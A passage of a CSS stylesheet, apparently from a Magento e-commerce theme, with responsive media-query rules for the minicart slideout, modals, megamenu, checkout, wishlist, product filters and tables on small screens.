    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
